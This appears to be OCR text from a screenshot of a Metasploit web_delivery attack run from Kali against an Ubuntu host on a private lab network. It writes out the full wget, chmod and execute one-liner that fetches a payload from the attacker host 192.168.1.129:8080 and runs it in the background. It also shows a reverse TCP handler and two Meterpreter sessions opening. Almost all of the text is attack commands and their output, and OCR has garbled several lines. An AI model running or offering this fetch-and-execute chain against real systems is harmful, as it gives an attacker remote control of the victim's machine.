 root@ubuntu:~# wget -qO 8PthR5Fk --no-check-certificate http://192.168.1.129:8080/BuuaIzkZ18W; chmod +x 8PthR5Fk; ./8PthR5Fk& di
sown
Trash
8PthR5Fk: Text file busy
[1] 3203
root@ubuntu:~#
File System
Home
root@Kali: ~
File Actions Edit View Help
7 Linux
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > runm
[-] Unknown command: runm
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.129:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.1.129:8080/BuuaIzkZ18W
[*] Server started.
[*] Run the following command on the target machine:
wget -qO 8PthR5Fk --no-check-certificate http://192.168.1.129:8080/BuuaIzkZ18W; chmod +x 8PthR
5Fk& disown
msf6 exploit(multi/script/web_delivery) > [*] 192.168.1.128 web_delivery - Delivering Paylo
d (250 bytes)
[*] Sending stage (3045348 bytes) to 192.168.1.128
[*] Meterpreter session 1 opened (192.168.1.129:4444 → 192.168.1.128:38158) at 2023-07-24 04:
0:21 -0400
msf6 exploit(multi/script/web_delivery) > [*] Sending stage (3045348 bytes) to 192.168.1.128
[*] Meterpreter session 2 opened (192.168.1.129:4444 → 192.168.1.128:38160) at 2023-07-24 04: